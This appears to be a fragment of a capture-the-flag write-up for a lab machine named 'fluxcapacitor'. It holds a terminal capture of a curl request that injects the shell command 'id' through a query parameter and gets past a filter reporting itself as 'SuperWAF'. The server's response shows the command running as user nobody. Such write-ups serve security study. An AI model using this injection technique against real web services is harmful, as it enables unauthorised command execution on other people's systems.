 root@kali:~/Desktop/writeups/fluxcapacitor# curl -v "http://10.10.10.69/sync?opt
=' id'"
*   Trying 10.10.10.69...
* TCP_NODELAY set
* Connected to 10.10.10.69 (10.10.10.69) port 80 (#0)
> GET /sync?opt=' id' HTTP/1.1
> Host: 10.10.10.69
> User-Agent: curl/7.57.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Sat, 12 May 2018 21:04:45 GMT
< Content-Type: text/plain
< Transfer-Encoding: chunked
< Connection: keep-alive
< Server: SuperWAF
<
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
bash: -c: option requires an argument